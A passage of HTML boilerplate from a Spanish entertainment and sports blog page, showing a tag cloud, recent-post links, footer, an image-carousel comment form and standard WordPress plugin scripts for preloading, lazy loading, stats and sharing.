<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_15_749 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_749" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="e748084911de47dfea0d522d4dbaf73a" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1f7b7e73766b775f7e6d737a7c706f6d707b6a7c7c7670717a6c317c7072" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="7ea54e175aa10ba049e124ba6ac52ee0" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697194953477b
    -->

    		<div data-rocket-location-hash="cde81b2e0a577ccac20eb869ed856c65" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="0fad65bd7810b9cba36c33a8e1136c96" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="721d8f4b17610f3484e68c96d56c9b67" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="eda70b114a2d16543c0a9b452ef63e9f" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="aff070a4f8c5270e94883b2aeefc4169" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="460b070d87fbbe117becd00cc88855c7" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2025\/02\/imane-khelif-biografia-genero-que-enfermedad-tiene\/":27100,"https:\/\/www.blogistar.com\/2021\/04\/mike-tyson-biografia-y-records-en-el-box\/":19554,"https:\/\/www.blogistar.com\/2021\/03\/biografia-de-tyson-fury\/":19523,"https:\/\/www.blogistar.com\/2020\/04\/biografia-de-andy-ruiz\/":18550,"https:\/\/www.blogistar.com\/2013\/12\/floyd-mayweather-campeon-mundial-de-box-en-5-categorias\/":8590};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_cat\":\"deportistas\\\/boxeo\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0f6ca7de19","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2025%2F02%2Fimane-khelif-biografia-genero-que-enfermedad-tiene%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
